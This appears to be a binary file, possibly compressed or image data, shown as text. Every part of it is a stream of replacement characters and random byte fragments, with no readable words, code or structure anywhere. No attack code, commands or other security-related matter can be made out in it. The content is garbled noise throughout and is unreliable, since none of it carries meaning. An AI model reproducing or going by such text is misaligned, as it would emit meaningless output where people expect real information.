��kT�y�'$���pE8^Qۛ8��^��-@��A�����;�@�4��Cp���u�U�2�#'K�Bx�h�J�H+�%��O|��1�p�Ac��ؘ���� �s��8ǁ��2`�U��dǝ��v�rӛ��Y�r����־��(�q�w�� X��H��?<a˒�2b�ۣ���U�NI�x�[R]��5D��?T���"�0X�߰D��2��8�9��N8 υ�e]��H����𮈠WF����.0�����?��BZv:X�XX��^0m�!ㆁ ��ڶ��FX.�(�FM`0)l#A�A����dA`�)�I���]�c�`�;��w�c �8�?,p� ��H������ji���c��J�#D��q�E������V4����H@�(s�6�a�e�2JNm�h��_N�	H�ӧP�B Tj���[��* 렢�׽�8
P��p@|����FDg���k�� Ad4�m 'ȯV�#�F�701@"��n��?8Q�d�
%���;p`8���v�R�)�X'�-��?Vw� �\OZ�P��G���x�%���knlc�m�8;J��߁D`E�{[<�ބkcs��M.���{5|��0�6a �@�"�������� QuL�F<��P�`����f��U���ǲ(����	
Ԁ��0��ДC��Ȇ�@�(�n�v�=w�m@�p{�;��s��)��x��󂔠��Q�F�?����oj)p ������K � �CГ�
Nx��;�*@���2�S�2�4�7Ӄ�<$4P�O��������S��H���oص���5�h�(��s�;������ 4p��%�
�?@֣�M�����;V�K�<�c$x6SB�0���ӗk���K��Qd�O� .�+� Ј`���8�?�$ry'J@�	C@99��Q(�Z��������9�C&@�� n�г /(11@��aa�6�؄("s�6�#Uw�hL��H�|"X8�0`����?/Y�2j�����3=�j����Eq�9���S�)���ۃ����!��;s���eD�9$��k�o?T�l4���6�S�؄xs�<l;Av8�p>(x4h7���Ep����F��!�s�2�xN(�����P4�G�j,��Y (��ryl�@I���.4n����p�C{��+K��m�<o��; ���7Xh�|� "p>q�d�!���8��p� �������6@�'x?� ����/�F.�:k
��X�P��r�ɚM������P�I6�Ȍ,�Y�5d|Ξ�;��C�o��s �� Uh��1 +.�A�68� �6��d�Iɻ6"� �Iw(�ox�)�.�
�(Mz��Eh�����/���0?D�?�8�'�q��BS�P:ѳ�`�g��)I�gxK}H-�x��	�^����K�I��ɔ�p8q@�Q���;7�۩d��M ���s��I(����IHOi�-�+�'X�BP��!8�� =����;��<�!����P����KR�p�@1K�{EA�1+>�؆p�;�mv0>;��^��%j; 	3.�G��V���������C`����p��mz��d��(RJ��I,���:��:�Gi�BG]Ts�=��/[0������)���xE��C0ź���T:�;���0P�6�;0���Nx�U�,Gj�6��A���$�@e�� ��r�@������'�*����Gz:�
�@�HKS��2��o��Kk�)Q��E����,���N�U�D>����6�2��N���p�p B���0�L8Ǚs q���bҼ$��#L��!�Qf�&GJ���#</�!�<���lA�'��Oms>�U�Y;3�8%XbRW��!�/;�h�@��D�mpv�x8s8����6j�ז��YY��w$�����
64�O���1�L!����3�F���6sO�<����撦�z�o����۸���l��Q��<C����!�51�8ĵ�����E�l�NoP��bX�rl֜F��Y��:�6o��>���,���)xL �EN�cţ)�|�?�!*pl��K�Y=Z��Y3�;����E�_������2 �{��ص��Ը\��]���((8?�R!��me\�� �e��a����M X؄6��dp {d�B�ˍ{d�(PS� #����bN���.�o �oPE���,`��]����ё�B�m�6lR�ŵ�|Co`R�]Y8O��s����T �K�ÕL����� �I"��b� ��{��[L �%�G"��Z4��t\8h�5k�BX�o0[��8o8T��í�}�Z�[Ւ�2X�e�DF���\W��)�m�o�]��j��HZPԨ�%Xp�i��"#~T�P�e����؂G(F+�2
�/�5_��0�~��܅����i�����/R:�>^�V���SY�h��/6����M`��0�fR�x�9��'`���M�ñ=�|  [!��P��2_�6LeW�~L�L��)0d=V0
nD>�81k^��;�K���12c�h�4�&pD��r���}c����#�~��Z���|�d���qx 1��G�Tk��6�ͱmfh0��'�d�kk�x�F�I$<�|�M��m=�ҩ�D��������˕��/l���D`�=��g��Q*�|��c�w�Ӌ[;�$��o�k%[8`���f�Ȏ��Hi�Ix��bhP |L�U���s ִ��6(�I�� �j�3 �j#���c����>ɒʳ��[��{ �N��
��?YVha�P`��Nh4۞�NtB�F	�^��MHZp��@�^���N�%XIt��W~�:H����U^e��D�Oj�ݩ�+��3AoCOV �����03aۅ^�dqP0�A8����#��(�_��\Y��.���Mk�����2?l�/�UE�!X�%�p��q i�m\+o�8D��^����]c:/ S�H! 9o��ws�'�?Dss�zSq ��������C���fC���(�b}K�h�ȂrR�h��\;v@����\nH�/�XF0U�\8��m-��Io��l���F�c[�Ί�K2k^'D0.}MU��s*�z%�/djd_(p�a��:��L2kC&�⺌�}1O7�ƈ�,�	I����������6.>�n�e��\�$�i��0x���@E	���CY0䗆�^nu䝸p�8sh0�*j�P�MxMq�f�!�h��ņ�F�SY<��QT�ȘUrK(c}��A���.�pS��Wg��"k~^��6�t8�2� ���uۍ<?��n�s�;�k}B8H�M���}Y�YS�o�f�F���3E8g���>t�?!�Y'1� @��i� ���vs�����7����V����L���D�Y�MsA�n`�~>s�Y�Q�?p��`0{e�^g��Y�;�X X2�sp�kmm�i�P/h�~ Wfzh܆U��E	B��	X��[  ��,�k�,���5�`䋁��hn�s!��% �D�%@	��N��qB�}p��p��m7�_�pܾ	�������x��s޾yg��u0m������ܱr`An������2��A�0$BDlT�WÄ�6�[��3_pb|#�o������q�oބh��V�����3N�7��m��� n�P�kX��������v�\��aL筝�B̵C'n�9�K��h�a'N��a�M�Ft{��,h��q���b�I�TT�a����D�Nn�w�#8��^�͉�=W3w"��#o�ؖ|��1��oF���p�c�� ;u��]텗7Kp�A�1���JnRx� ��7�Yl�QG���[�L���$p���q�E e�E�Z�G�Y��P�1�p�%�r-q�蘃�C�|��Om�7!��Nܠ�a�-!��^dU�Oۡ�]H҂$D$�j2i��Oj}cIv�DW\����U*���*"M���E�e�d�Hⵗ���s�ZBlUGkq��D"( �"�p�8Kh�7s]�ӕ���W|}]�P"�E;�$�^��0>�R�s:!apT�?�e����|��?wX��?O4��30ʔ>�De�(�h/�|��DR��Oi4�xu�!�x��:�\u���q���f)�D(0��^�:�u�D{�s�O�ᑪ�`B�Fx�!���l���CߔaNEaX@�
��
�"*jU����Q���͕��&īL�ip>|���a�1�D[��`�e_�ц���)8�.�Au-{��0�+����X �w@����Pw����@2W�T�u$ũ��q`�*�%$�"�vQ�Ɩ�>��$a���K����x��=�g���cYIf)V� ���\<&�71�6�I��s����id������A1�2��?����T�-6L ��͙�ڸu%nԊ$8�Fp6�h�lo2M��Ɓ�1i	�8U��b������U8(�1a��[��m���#0�\�e>Lt�>��\!�A~"�GZ ��*��T4�,$�*��6J���A>�N|ZX��@_��$1�5bwb۩Ҧؔ�/yX�׼p� kbZ��<�tf�=��\�?����&�>G�f.m�� � 	HH��$U���
T�)�{�
�1:tѥ��m�%���d�$	�J� �5�`
-�ؖ�,oPoVsI
L���1Ⱌ��e�}cx0G|�LH������յr~!���p��Hc���\�W4�e�tH%��1{A�s�[�b+n�N�+O�0"0t
,�RuM2��!�*�W�� ���]���X�r��.ಗ�B��\�%_J�@�PYHc��a����H�C@^��r㩮$�+щ���8�!sa��ABx�������/^�	��A1� B�[w�ᐽ���!!p��ù�s�&��M���A+�<E�х�N4����VI�\����C^9���1$qYU�^}��@�'�lwX8b@�c�'J��b8ZP�@'�Fh�!����)e�K���.zi覸�ܓ���v�A�D��0� ���4b�_n��7Oiĳ�bK"Z��`.hh@� �І���1 Ǿ�����_~��x@�~�&�B��i8�"�U�Y��I�Υ8s��=U�ݜ�R���� ŋY�VEuH�UU!?U�D/�8���t�s)�6�F���=l���G���$�!a\I܁��x U�1���HF2Xт�xV���:���>����(�aw�Sɟ*UY�<���.�\�NB˥�����lIPn`P��B���4�+��cP@�;�10w�i!���|��; ?���4�hAWG]F����E��;�Qҥ��\��uE}�����m��Ou�=���eI.�K�Q�B�v}Y���$+8��,����_�ZV�����`E��JUW�m�j�2����(��=���	�F�sN�(\t�"�X�:��"sm�R�ФgVm�0�b�E@�0��ڐ� k�7� �9Hb;E.� 	���(�+k��jq�Ϫ���\6�����U����F���s
"��g�i@%f{U�3[4�%t\l�<�&�(]V-�C��N�L\�ތ X����\,��^P�B7' �\��oz�CW�[�m�)�ޔ�(�2���	�}�T*�Q�X\���8D,���H3�iG@�b0Q!.�kC/�X��9PE-��+>��U���~��,t��\��R֎���n��{�(�%���N�?ө.u߭��A(���_�������_dg���Ek�F�����R�Mk��QB�F��7���X ��&m�T4�pB������8� �Eε!��^��TL
���������ZDu9�����N��!�]�O��E����8{�X� ��r��>�ӉE�e�W���J���Ct���r����T��?��<A�%QB5�\�2ʠ<]P
�a�*�R(m 68�v)���O�)
�]fi��(UW�L�xZ[��O�B1���6u 8V�D�xW� �0��0��Qd���ӗ�����~y�Wa��!�M��o���ؤ,c����R� �1���^�%Znx�C��l(�]�?��lӜ!�H#!@�l&HM`�~�A�Dn�����iWS4��:u�%q�K]Q��?$!RPE�AvUQ��6��Mʢ��e�N�?L�?C���u���T	]4���P�E�,� @��?��#�9H����L�1Q��žA���OxբW�2b=}�D&�dW�]�U�2��a#`6.�>ѫ��u�ѧ��G��6΅A�و��q��\����Α��N��Q��Y6�B���6���!]��c)6����$����3���%-�! �!�u
�A�DhiF��E��O���P�Vj���p�#�dq^�=$Ö�Tt��T<'Ę��AX(�M���fD�'z���=�S=����>Y�>�ץH��>=�|AQ�}ʕՊ}H��L�E/���u� � +�!��#��eUVݐR�?6�TL�Yvm�Z��A�8��~Q �ښ"F�K�N��H�-�X�dq����Йp�u�uTa9ҥK��L�$_�+��a��`�<A�&�\��=V�U@��$�kZ������E� �x�fBd��T,
9��F^�6��hZ��R��X��CF�LA4�T�����*��M�CV%(&�A�b�nYq��h��N�>q�tXħ�{��Dh`ψ�Q���8��R�o��=\G�Y�)�=�4|!6�6�D|#�=�WWXBG �r�S&Q
^
BЬ΂K�B�dU����e%s@�(4�գ{�E�|"�������$� d������,�4PX�����4�j�E@U���\x�{hHuh������S��M*����BM�B)TN����A�xN?G���N"����Z�A�E���?�=ă���2���U��Ҩ���\��?��8�F�����Jl����Qɔ�*����$�!��y�&��@i���r�,]�Q�'鰚``�d��KX�H�E��h������q`�ή^v]*L����?�	���YT�@�|�7�D\����B!��Tg���?��\<���@ФTz�uUE�(����ND8��ٕ�e$D9�@8��!aߒS��X��ŭ����*�XM~4�cFd�G`X ��"��;�mbY���`>�y�^2�v��=ݫ�Y���AO�f�|�@d��6��#�!�>\�����\����4<��X�?���d�7��l�P
�E�A�@W,�94�E�� =+8ԣ~��uX�ؔ���?��tt����k��4�K%���A��E�"� sݱ��L���\�4�t�&�a�D�P1O�d���Y���c]�;`Gތ�7<��e��L��Q��)��`�ڪ�ODm�s] '����(�
L��$���@P��(��C@�9H ۜ+ߴC;܄A�M�TOW�C:�C+�G�����`>��u�Y�D�t���8,B;\���˘ϊp \(�0g�!��Y�[�'m��7������|8�tE3Fc�; �J�VA����i)�06��tr��q�T�D)P��,� !� � ,    � �  � �	H��@	�0D�cY`l � ��hP�	i&B���o¿&�������L�P�h�>D{T��1�
�+'��X��?W^�<
s��Q�:J�*�	 �>|P����*)�Jj��d��𱆉n�
4���K���cT������L�V�]�<݂���	Ҍ�J����N,��!�g�- C#���	�,9�ΐs�
�����wc%xŨʿIM4Yy��`�IQ�N�ZڿQ�NC���Ke�	j�z"��<��5��115�6��1O�!��uK{���]��� �=k����Z|���SH��t�e��U�hc���@� �i���H���H.��o+�6ӂ}1��=d#Q3�N�͖�LG�uTF ZiU7!A�aU�f���g-�ό�4iDV�j)���|*Հ�I{��P�ŵ�kv�P9ŗ�k&�"Oi���Hi9C���I>)�	�i��f�@��w����ga��1i<�X�	�^{k��QqN��۪n���KAv��ps���nF���2vRFĖ�O�%Ru�U'4��?�1T��*9V�ҤRZjǎɚH�	UO���^��'�ou�{��8�K>�J&��Fi��F�1I���)$:��
n
���	$M�Af"�l�@�al�Ɣ���{�����@	(���y�'n�.��4F:p��L�J�p�� `�V���Pl �@�SQc>s�E8�G*��>��`�vnNI���7��1odd�pj�mn��o��f�XO��idNxU�'X��W�!!Sq֡Q##�5�5��j���j�ф	(��2����T����cۂ��ԸlM�ނ�y[a��YA�a�@�Uڦ*D �hJ�0ZF|�	l����v�������N�ߛ:���>n�Χo�ϙ2c�θSݯ-��Im4���.Pv	�NPHBS�@��>�c��T83�?�W�}�.%�@�[�v:���	�XI@B�o�.ؓ�v����})+��<����=q�ɱ0�jQ� B�����U��!a�HӎŸ1�H$�����I��&E�"\0�I �t/i������'-ۇ� ��q\@���V�#�		)�Q�[^✏��ۦ
2Ă5�*B�CT���-`I:�Dp� m�o׃�r§49!Ud��2����/�b�-y�7�nG�)�L##%�O���l�%��)Bψ !��HO XI@WЕ4,B�BY�Vh� #֬[Hj`A��p�sBI�a$S�$P#�Q\�i4A[e��] �96]ac3i�������H_qq
Z*֠�&΄B��)DC��LD����|�Pg1��h��>i�7kb�Np�>Pb��<�8O ��
���P��H唭G@iUR�cC���#�t��&��Q1��	dh��"��i��R�1"�M�8Y)O@�R[Ή�s\l�A� C*�� ?tP�|��?8B6R�8.���KO���� ?,��@��K.)iS:p  HDh-�3Ԛ�8����,�L4Lb�E%�h�$�����mL0PA*� HE�G�k>�
�����LF~�V���$�xlr����G#�d�@Ґ$OQ�UmhV�����<̋��'�CM k�@b��%.�K#7���C��+qs�ĸ��T�(��.(��4��fl��<��@����p\xb�f��8 ��3�	DD�5VE4bM�Ԙ-/qO@O�!���p���`D.pl`�^ ������4_v(�dRy"uA���B�uH�n�!@Z�а���"�*	&�7�6Wv��Q��l��q����� ����F>rЍ�M�Hqsp��=M���cM��*�]�ߟΩ��e�q��jC9۝,@� E��!�aD[EZ�����X�nu��E�9�i}�Ґ�ǒ#��nAQU��1��rf�UI�Gp� &HE���A��S��f#�����q�D�$�T��_ƚ%JlP�� �,��]�E��z8���BK�I&H���l�v0`"�&�b���b\2j���u�i&2�x�Y9 ~H���iS��Nd2��9��EKE\�q��v�P��������ǲ�яl� HFr?�z�!�t@g�|��լ��y,gi�|6�e�I $� �к�8�`���z�K{�2ld�ýz?��ߩ��ξ:?�>�t]L����%oa�: 9i����h&(!j�L���0�wi�!��h��Fd�k��E!��.1�T%g��Ԟ�s�}}zԛՏ�7�����3s���#�������o�?�v
+"�l׋����k1IR�3�)�B��L�UDI��e"�2g��'��ؐ��p�u��,�r}�uG�΢�� X�B 7��W9�	�@�.CP����3�!"��?y'-�q-��(�{5X��*�g$3���w~Dցz�]gb�� 7�� � H}��[
�_�V��*8"�QN	XT�� �Qq(��8SAX)��DkJ�%$=�Z��;r�E$�lL���h�����(VQ}�Q7)��Y	1�S��ThƵِz*0='�*��]0�e(�5�95Hy�~}�) �K��Ko(=%qe�hJq���h���ˆu�db'���h@s�1S�uc�~��~��d4��e'g�T,"_�R��^���_)h8��<�%�P��8�wi�S��R�ٱhK��l_@|� xy_��~�ׅ��yX�t(Fl�Vm��z�Ӡ�Qn^sDP(Q,�@�(�H|�@5���=쁄�bt������h�FdWu�}'0X�e!�Ƅ��WxoX �@��-��pfm	0��vZ��q�Ts�%!6�,`X����H0�Ua0ag�"8�
�b�aQq�Ƅ�&~�u���0X����t	 Wƃ� ��(�C�la\��-���uN��QihD|��j�0��wX%x�� ��Ug#��6.�":�h9�WKv�uG�_)��ئ)*��:`}Т���,R�iŕf7F(��/�"!�g�Ce�̈́D��f#r{�\XZ��9��pJf\�)}�iHC�w ɐ�R�Wp�� %Ǚ���[z �@m٘c��(��Z��8��8 d<G�<i�)�D�uڂ�R*%�ņ�U�qH���I��)���h9e4i`*0C @���9iyPWh

XG��B3�T�#g�C,��9%t)��f][�;�o&qZv�\���mP�y�i����Ɛ�;�f� �����3��&iu� �O:=sƏ�3t;Ԡ����޹w�ѡb�8�Y��\|�/}c�� �Fh�u�9%�IhHv���w��g���tOId<I\�z_Qg�H��Tٲ;	[%k�1��!*�
��3˕
�r=�oQ u
vP����_�@�=-� !x�ՈG`F�p��q�X'��&E}3Pƒ;z�)+��ᣠ��]E�Zg�e0`9=�1��zd�O�u���uy�VqW8�x���*q�ZX�p��zµ��wL���R�_�p|��՝͂�e4�)��f�%�׆tvU���KP�(m�9�w~�g	�Y�uD֮�s)��8���P�-��G�d*��ʂiК;�]q�\-b���aDh�HP5�W�M�,�uNv�"�a�m�Vd�hK�t�ob��T<��@pC@UQ�Y'�Y�q����5	�^vƯ��k�D[U�ݑ4Y���q�!v�Ȃ$a=��&�K�p�6m�Uq�EL@c�D���'W�uD����lc� )�����(!��acb��bo@Q���)�j��5kxJ1=�(' ��V��+m���:��H���w%ƃu�T�����[�i�{`� �c�H�?���q-��aQ�ّ��?�w!�K��*5�R�qC*�u_���{�kz�C�C6~� a�Wg�w��vud+�$8!?���?�:1C5svP�g��)';���j'�)�U4ui���wAJ 5
K��Lf���ud4����tQ{~���0�U ~U@dY��~ym	�ʆ���Y���K�ux��?�1q�����~�1]%"SZ���GJҐ G ��9�}�����s���zyU�*0
д��PN�d2�\H�Mv�d [�C�r|9|Cg�s-Δ	ab����`6�70 F-�W��50
�|ip���(���0�[��֋uP C  �ݰǦ\�6�p<W�˕a��2��R�'J��{YKss� F#�3��b�	{]m�xe�5 �f���}�ѱ��Y(+��������������Y4���R�/�h�7ƒ��%��M&6X9��{ ]B�[2���6Bg�ti(�<�a�0�H`	q藚q)f�l7�p9@��V� ��� �A�1�&���p��Y�25֯�Uss pW�3��0�a���)�Ϝ;i1�PQ���+WX�� �̼E
eĦH�}�hU m��ҧʳx���ӓ�͚��T�1������xz���H��f�����̗���J�>
$]�<��~����q��� �[!̙a��WqX[��0�Il���զPp:��4ûH�0�(D�!ߑ�u��D6X|i�2\I4�����Mxh��t)�m��]v�M��=�)�H�aѣ
Wq��'�0
4�&�ɡr��<	Twi��z�%���ǈ��h�Ǆ9 �u=�r}�聭]8̈!�,����ǀ��^�<<�ĸ�${3���GI�G!6*�3)(��LH� �M-�7�� ��p�ަ}u��F�J�4���� �["�B��-�U����l"Ȉp-�D�9l�~:�:�%��s6�F,��8���(�x�L�ǭ8!�U��s'��Q�PGG0��fzQ+�Ѹ�I4yJ� PU�hҶ�-��l��l��)�K������ �1�R��:
��;�#<!���C��n͜۲��|]m�ָ�͐ۘŕd�}��7ʐ���D��M��~Tg��q� A3Lp#�]��!���	Z��%��U�t��p�G�|�Y׆���K��	�q���Lx�� rM˽,�.����7�
�)��{��h,OSled5k�~cQ�X	*��@Q4#;I�06E��&ȸڍ��K��HjZ���	�	Yˌ'׼���Γ�w~�g`P_0�p�n�abtW0�`Σ>NL	 ]{�����	�����j�����M�ʴ��f�Px*%9Z�^�����B��0t5���(.>�17�/M���)M��B�j�G-LQ�6i��l�_d_]�X������h)��@����7��Ɍ}��7�}��N�� @��T�a���r��7��E��}8�fi�FA� äI 5�@x��	t��� �-Ӥ���炘'>lɷEߑ�ݶl���ߏ��l�W��Ŋ�T� `��� �#Ʈ'8��A�F�����PR�c^� eC�N�j$|q��h�&L�F2�	��tc��g*���!�`D5Z�\Aųl����pd�ƩK�u����?rS�Q��z9<;�+ҍ�m���� 
B�kV�L��K�����w� �	9rԿ�@��H���d�i�R7����40  9$(� ��n��
��#��ʩn����r��)�NXn�F�'H
����N`k*�1��¨����A6B��+�#)O$iz$i2 �jI=�b��Fb����)�f��-�\s�����|$�/%䭩�j|��*���3��k�&�L��̽"���"Ŏ���,���ƋrСGiL��g�ǀxl�g���(zF�%x��Tp�ֆN.��L�P�Ҫ1��ҹ8a���*N������Hu���g6��]`�����)V	�H��j@�ɰ�liT�����FC����H��t�Z;BV�N�$���n`�(��~�M)+�:bK�j�ҵP��>#u$��7J�t�W�-��-&�AIL)JC24�4���_�h"o�顣>�m�t8
Kzsk�|�p�7�l�
��P���(U���H� �d�Z���B("�I@r�`�>FK�$C�f�4��Ga�����DD ���&Y@�Lx{��΁�#���6�)�+j�����#�:�.Hx�AI�4 ��,���Co���\��2վ�&6����))�	2�le��4] ��F�v�
�{ꟁi��g+1�B�ĞJ��iXO�!!ċ'�@��	�3��"��K�+�,M�{�� ��k�Gx'��b$c3 ��k�K�����#;$�0��Ih`mQ���Rh]�_Hq׻��Z��t�B2RG���i���B�D��LJ�^Bc*S�-B��g����-�O�	ߐœ!��N@�	j��C!U4���^蝄L�M��9�HȎK���. �6<l����(x
�DCаґNcb!(��UЗ�rP�A�wi��w���@`�Y�e"���+5h�����ҤNqq�St�=�K/AS�n��4zU�K��B���B��^h�������Bܠ�(�GJ $A�^"hXN�,�.M$����p�&��"��d"��N��C:�Eh;�g9��H����89p*��t�K>��`�����6!D���0����f운Y����"�p �Q�G�X���E6 ��i�"� � �I�X�A�6� M�F�R�#�Jh჊m�H�^�r_b�Ҧr9;V #�&5��C"@�� B
�6��и�^x��# نE�a:���,�Ӟ����5�j`����
s�������	�h��  �$`�U��P$tQ7K�9Jl,��2�Q����oh��g������4<�p�^������X ��4�i0���"��ј�4O����C����]�Xk����(�E�f��pBD�h-'�*!X`��oi��T^�0�^KQ���C.XCx�����mx+Fq(�u~��&�'��w��"
���|�A/��6�V�>��ϋV&7���B��0g�a�@ ��J����P���8�*I�K9�a��a"�D���`�2x�a��G9H$����F��>�\kc��j#��K�-"B#�Gf�Z~��.��X���Fl�b��V���X6����`�
2��� �L"pb-P�%�H�E�3����3�?���?���h���It�6�bW0�zH�}�aI�2��t�&��(�wxW�hA�%J�D�l\��L=���Z�:����(�p�,�rn�а�?g-8�U8�Bt��?:p�F<�P�6�ݍ{""�p݀���=�P	��4�e0�p�+׵��(� qq P8:��l\����7xBZ�2l:�2~BB~v@�-P����& ��m����2��eh: �	����H���k�
�:�%�@�X���`��@�ނ�O�A^��6,��f=C��8�`ݍ[����\�T�o��-K���a��3E��]�"S�����]7��V+���<щ�B�ԄX@������"�c�T�>��}� �����a��
'{��:/S�Ы&"� ;/(�'x w(�0h�0��6@��
��kJ9;j�`���e+Hh#�i�� ��C�� �!���G��Hl �	��69�B�DX78x���<�+Up��o(U_��� �Î�"�_�Wc&N�uʰBp x&���b(�px�B��,��B��"A���oл2�U����8��x��P/=�
 4*'جp'�X�Ҙ r`�9�Q��Q(��+�#�� Bh�`pw�C�S�;��2@�\��X�� X8Ya�?�_��9k��Bh��p`�2 ��+�ۊd@��*�"`�2(��c����B�C��>ܢ�-h8�j�&�+��rp�IpG�ɶ���C_�!h¯#���x�2,�sx��#HnX6����P+�q��e��d����B���!D8`w`���*�e�?8@��8ﲄ`����*����~�X˪� "�D/�+h�rPp�X��&�Oy<���Qh&|I8�+EjU��p(E�Xo`�o8�8�Țd�� ���"+ߚ�^�ʽ�6 a�� @B�s@�p8"� /h(��e�gD"P&	iBx�s&s�A�����'��
ԇ�@K�8�K��r(�r66`�	 ��PA� 8X�2����b@�@�m�o���s���pP_��N�H`�1��FH �MLP���'��bPn��h�+/�Ɔڒ@�b����|I �:��d�E�ȁ���`� ��s���+(�I@'h 6h'�'#�p��T@V$�2� h� K8�bt&��m��� ��:x"�&	��!�e��P�(1�� "�h�����0�K�CL����	���N$4	� U���:����8�]z
�Z�����h '��݃��0��4}('(��,�� ��0���M8�m؆�܆�#4�XT�RHj���Q^)&\TȦ��β������(Lx�B� Nb�/��t�Nj�?� UpL2�UN8�r��Yi��0�d��|.]u���z;��p�Dл��@��s�����dAND +�����i3�"A�j�b(���u傆�h�� �d�2܆�l�� B�
���?`�dH����d| o HK���L؂�^H �Q (���!�l��d��T��+�6�	���0X����\>8�!@T��K& TKDn&|�d��iUXhN��6hk*��d	z��Y��M8 .P.B�@��@�����{��d\BB�E�ʑC ��e��� $H���6��*�	����Ҁ}���2��CE\s�*Tx�����o�����|� q�$���P\� V @�{��BP�K�TlU��5(��e�(�6+YI�2X�g��� I(�'�TY�Nx��;j3"@�cBo�O����P��ǣ���Q�;�Ko0�2��ov�M� �%N������X'~��4�Nx�����Q��Q����TR���ѽ0�t�Y� %�m�N� l�M)"��CKa�*��E�i���V�C�� 6���2A� Ȇ!��BH������v��A-b�D�m O5�X���Z(8.�Q���y���� VP��=�F Z��W��)��c�'B0��,_X΂M�K����dp N��
���s�d�.(*5B:�;��Q��pQ��>�A��2P���JOE;C����v OfaO�Jo�ٟ���Ȑ����� �M؄-F�a-/\���G��)(��Y�[� Ml�<�\���Z�^x�������jNvj��MQF\K6�0x���;� ��)�L�\�4Tl�ֽ�"KO���Toc���R�?еM�Q���g�L �'(]/��QNL�g��-�-��B�Z�Ӎ�E���+�Lh���S�rL���DT�����M/P�Ȍpy}X�͂����؆o�V�JA��j����C����'�b��pE���~��)�,I�) )�&� Ƅb�F�����?h�|32���͐R�4�4��^#��}�o�J#���5)������ �� A�$�]�A-¾��K�C�OFik�*�Q�$���0�}�Im���ͻ�m���M�!�BVݳ���aH�bR��|@�������ۦ�1.Mt�'�JǄ�o �����0��� �v�^�k��}}]A��N�\?�P�N�V�l��a�< 9Ȧ1!��G�eV8j?�W�R!����L��޵��7�B�6�c*�?��m�������1�C������d�MX��N��P��a=������~�AEQ�5Bs>��9o�lU��0 jL���fg��L@9�����D��;���Tf�+k��&O�N� o�a�/��@����?P:%�bh셸Pb�v6� l���n�H �
�1#TPV��M�=rC�goPbs9����������>���;x�M�: �,.s0! 9�L��s���N��\�S���B^'�M��f���2ւ�܅��l�} ����T� ��Vk�n��S�qO	�&gwT��䜾�o��#S3&�M�YV�� os s�SI� +�Y!KN�Q����=���u�9�zfV��xCV������
]�����M� oP�����!�f��l��a�h�ÍgDu�Am�m �Kna��dsH���=��:�QN�x��;_\⭃k�ЅU��kHw�t@���\�ᴀ-�R��y�� f��tZI]4PśV\�G�zw���@UX7o���	~�S��F��XGQB���"�T��du����Q3�_!x�;X��tq�t�5ԗ4�=����^���p�_��m�l���;\kTؼ��Y:��*������lBX�>i�K�nϞ����,��-by��F�v;�<�wX��e�K��j�w�6���^��;TO]tB qm�8���&�p�sp�����z! �2�d���^�vZdt1���բ�N�8]�A�������Ϝ�|�M�0�d�`2B����Y�b�����������<wnǎ��`N��2���#� �Wq ���āk��]�;�Q���g8Q����X(�}{�ԂL��Lѻ�܃s�b��Ѣ�N���$#��Rq�v| Λeo�B��!�A���zÆ��/�F�"��E�����"�K'
���HE��O�l�g���k��9���n�F�O�d��rǂY�|�������,l��?��Z���6ݢ߬>0G��>������  �@1�c��-U�?>7@Q��t�q�x�a}w|�SGK,AG�Y�;��V�T
�pc;i���Gt4���՛w��v���B��0�*B�ÔfvtۇHV_�mb��
%҄�	��ID�dX��]b�#G���SG���u(�A�+�g� M��7Ձ3']�M�cQް�v�0�`��]�\�� Y��#y]��?�AF��H�vE-�F���?���
&�s�Cx6���@QH}�<�� v�Da��ڈQUΪU����":�x��7� ��q8�4ium��V���Cu�deNsK`�թ�H�� ���<��SYf)�B�'��� D�4����� ����	���tq�M�d]F�����oP�(�EV���X\q�� (W8��m�4)����7ց�f%��G�p�����$^�?$c����~���I׵�9p���M����@6�U��
��O/�j�1WtNLYm�*N��p E~��*�h��~ȳ��������7���܁Ԍ쀣��TdK� �{����D����T��<���X���@p��C�͠g�	r�?��Ѳ��+�9��f2���E��h��3���9�'5A/�N������%p�ъ4Ǎ��LFx8�S|�M<!���� �	��OB"Ȝ>��8���ؚ<�2U�X�AM�@�(pdwB�lD�de��z�8xnr������<8l�6BǇJ�4�)�"\A����G?�!8�ݨ���F��?8DwX3�b��-{���H@�*h�<W����#DI��_��j��YN�1',�'*A4H|��:��D��J������s�Vm��!��$�x "�bH3�@��D�`��^�n��<!JѕS&�9�@u�@�0�:�fl�ƃ�� m�C�U�v�y�)`��F���lCj��y��F��\����>p�n6�:�6��ɘ�:>�M�Ⳬ�*2��5䒛dlA��c���{��Ձ�

C�$�6�dM'H�*`���oo�f�Q�J=JN��,A�lJ�ل�$!T �`<u�@�z#����d>��m�EN��n�"��8OV�����%CY����W��Y=�<��l�?�๽�4�%�&��i�l�)���I�P��JK��`g�y(f�l+6��M�`
�@f�@"�����LV޵8��HG�(�UqҲ��c	���z;�9������9� �o��!�<=��b�y�������3B�# � qSd�윞���&0>aJ�dYLHVk|��a$�-���֥��&G�)�f�6�u�E��.m7֮]��mC{<ĸ��mh��� �'̵3uc雸��j�5ezSߠ0	������?���L0��e^(U��- ���
(^��,�����hB��;N$��ClE���0���l�C=��S�\ �1"4X/ 3@�9��$���Ku �"�|���,>�D���'+����)�/F0�'���^�����I�:I�W��bJ�I'@1�{7�d��k�ګ�f >��AB8�sC@ILބ���c�p�vm�� ��<��7+$����Yɠ7�V�����HF2�@�Fc����E
����g�R���!���-`EH�}l]�!n]0�!,W2K�3B����,�&�6X�;���0�^t�u��9���-�"�玂�X ̬$"0H�z�h����lG��	Ab��l�(y�ѵJB�;>�r2� Qػ���%p�@�v&� ����;l��𠊵�W��3�+�x'#��������	lO�m ,\��F�-�-�n�/��H����"��,D����
����Zc�j��0T��s���
\`��V��@1��
55`�ܲY�����3����j�)E0S!�Aڐ�%����T@�Yx��i$��H�C��s=�" ���4\�XCЁJ0-� �; ��6����0��
��}�3 W�xXH�L��}���6`�@S R!tS��;X�"e����fٛp����H�px<�� �N��Q�Ǽ���Bh ��� ���b`٢��o12y�����%��Tl�� ��
